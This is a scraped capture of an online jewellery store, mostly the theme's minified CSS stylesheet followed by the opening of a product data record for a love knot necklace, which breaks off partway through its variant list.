.bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}@media screen and (max-width: 749px){.bundle-deals__title,.bundle-deals__prices{font-size:1.5rem}}.page-progress{position:fixed;left:0;right:0;z-index:4;pointer-events:none}.page-progress--top{top:0;transition:top .15s ease-out}.page-progress--bottom{--sticky-atc-offset: 0px;bottom:var(--sticky-atc-offset);transition:bottom .15s ease-in-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top,.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top{top:var(--header-height)}.page-progress__track{width:100%;height:var(--bar-height);overflow:hidden}.page-progress__fill{width:0%;height:100%;border-radius:0 var(--corner-radius) var(--corner-radius) 0;transition:width .1s linear}.countdown-wrapper{border:var(--border-width) solid var(--border-color);border-radius:var(--radius)}.countdown-wrapper--bg{background:var(--background);padding:1.5rem}@media screen and (min-width: 750px){.countdown-wrapper--desktop-horizontal{display:flex;align-items:center;gap:1.5rem}.countdown-wrapper--desktop-vertical .countdown-heading{text-align:var(--vertical-heading-alignment);margin-bottom:1.5rem}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading,.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading{padding-bottom:calc(var(--label-size) + (var(--label-margin) / 2))}}@media screen and (max-width: 749px){.countdown-wrapper--mobile-horizontal{display:flex;align-items:center;gap:1rem}.countdown-wrapper--mobile-vertical .countdown-heading{text-align:var(--vertical-heading-alignment);margin-bottom:1rem}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading,.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading{padding-bottom:calc(var(--label-size) + (var(--label-margin) / 2))}}.countdown-heading{line-height:1.2}.countdown{display:flex;gap:var(--item-spacing);flex-wrap:wrap;justify-content:center}.countdown--colons.countdown--style-2,.countdown--colons.countdown--style-3{gap:calc(var(--item-spacing) / 2)}.countdown--style-1:not(.countdown--colons){gap:calc(var(--item-spacing) * 2)}.countdown--style-2{align-items:center}.countdown-timer__block,.countdown-timer__colon{color:var(--timer-color);font-size:var(--numbers-size);font-weight:var(--font-body-weight-bold);text-align:center;position:relative;line-height:1}.countdown--style-2 .countdown-timer__block,.countdown--style-3 .countdown-timer__number,.countdown--style-4 .countdown-timer__digit{background:var(--timer-bg);padding:var(--padding-y) var(--padding-x);border:var(--border-width) solid var(--border-color);border-radius:var(--radius)}.countdown--style-4 .countdown-timer__number{display:flex;gap:3px}.countdown-timer__colon{color:var(--colon-color);display:block}.countdown--style-3 .countdown-timer__colon,.countdown--style-4 .countdown-timer__colon{margin-top:var(--padding-y)}.countdown-timer__colon:last-child{display:none}.countdown-timer__label{color:var(--label-color);font-size:var(--label-size);display:block;margin-top:var(--label-margin)}.countdown--style-3 .countdown-timer__label,.countdown--style-4 .countdown-timer__label{margin-top:calc(var(--label-margin) / 2)}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1rem;padding-top:1rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__content .product-form__input--pills{display:none}.card__content .product-form__input{margin-bottom:0}.card--has-swatches.card--swatches-bottom .card__information{grid-row-start:1}.card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.5rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card--card .card__information,.splide__slide__container[data-mobile-columns="2"] .card--card .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .product-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .collection-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card{--border-radius: calc(var(--collection-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .color-swatches-container,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container{--transparent-border-size: .1rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.2rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information{padding-top:.8rem}}@media screen and (min-width: 750px){.card--has-swatches.card--swatches-top .card__content,.card--has-swatches.card--swatches-top .card__information{padding-top:1.3rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}card-variant-selects{position:relative;z-index:1}.card--title-position-over .card__content--main{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column}.card--title-position-over-center .card__content--main{justify-content:center}.card--title-position-over-bottom .card__content--main{justify-content:flex-end}.card--title-position-over .card__content--main .card__information{--padding: 2rem;padding:var(--padding)}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information{--padding: 1rem}.card--title-position-over-top .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(180deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0}.card--title-position-over-center .card__content--main{background:rgba(var(--title-bg-color),var(--title-bg-opacity));border-radius:var(--collection-card-corner-radius)}.card--title-position-over-bottom .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(0deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius)}.collection-card__cta{margin-top:1rem;min-width:auto}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}.localization-form-v2{flex-shrink:0}.localization-v2__button{display:flex;align-items:center;gap:7px;padding:.5rem 0}.localization-v2__button svg{width:10px;height:10px;flex-shrink:0}.localization-v2__button img{flex-shrink:0}.localization-v2__button:hover span,.disclosure__link:hover{text-decoration:underline;text-underline-offset:.3rem}.localization-form-v2 .disclosure__list-wrapper{bottom:auto;top:100%;transform:translateY(.5rem)}@media screen and (max-width: 999px){.localization-form-v2 .disclosure__list-wrapper{right:-2rem}}.localization-form-v2--images-original .localization-form-v2__image{height:1.4rem;width:auto}.localization-form-v2--images-square .localization-form-v2__image,.localization-form-v2--images-circle .localization-form-v2__image{--size: 2rem;width:var(--size);height:var(--size);object-fit:cover}.localization-form-v2--images-circle .localization-form-v2__image{border-radius:50%}.localization-form-v2 .disclosure__link{padding:.5rem 1.3rem;display:flex;align-items:center;gap:7px}.localization-form-v2 .localization-form{margin:0;padding:0;display:block}.localization-form-v2+.localization-form-v2{margin-left:1.2rem}@media screen and (max-width: {{settings.page_width}}px){.disclosure__list-wrapper{right:-1rem}}@media screen and (min-width: 750px){.localization-v2__button .localization-form-v2__image{--size: 2.4rem}}@media screen and (min-width: 990px){.localization-form-v2{padding-right:.6rem}}@media screen and (max-width: 749px){.localization-v2__button{gap:5px}.localization-v2__button .localization-form-v2__image{--size: 2.2rem}}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/11/assets/base.css.map?v=76279458980208555051753133284 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.thefamilygifts.com/products/7-love-knot-neclace-4.js
body_size: 1575
content:
{"id":7039704432791,"title":"7 Love Knot Neclace","handle":"7-love-knot-neclace-4","description":"\u003cp\u003eThe Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eSpecifications: \u003c\/strong\u003e \u003c\/p\u003e\u003cp\u003e • 14k white gold over stainless steel \u003c\/p\u003e\u003cp\u003e • 6mm round cut cubic zirconia stone \u003c\/p\u003e\u003cp\u003e • 18\"-22\" adjustable cable chain necklace \u003c\/p\u003e\u003cp\u003e • Lobster clasp attachment\u003c\/p\u003e","published_at":"2021-07-23T15:11:36-07:00","created_at":"2021-07-23T15:11:36-07:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","lx-C30011","PB23-WOOD","PROD-1186637","PT-922","TNM-1","USER-51652"],"price":5995,"price_min":5995,"price_max":7995,"available":true,"price_varies":true,"compare_at_price":6995,"compare_at_price_min":6995,"compare_at_price_max":7995,"compare_at_price_varies":true,"variants":[{"id":40581546147991,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3225610","requires_shipping":true,"taxable":true,"featured_image":{"id":31431495549079,"product_id":7039704432791,"position":2,"created_at":"2021-07-23T15:11:43-07:00","updated_at":"2021-07-23T15:11:43-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303","variant_ids":[40581546147991]},"available":true,"name":"7 Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard 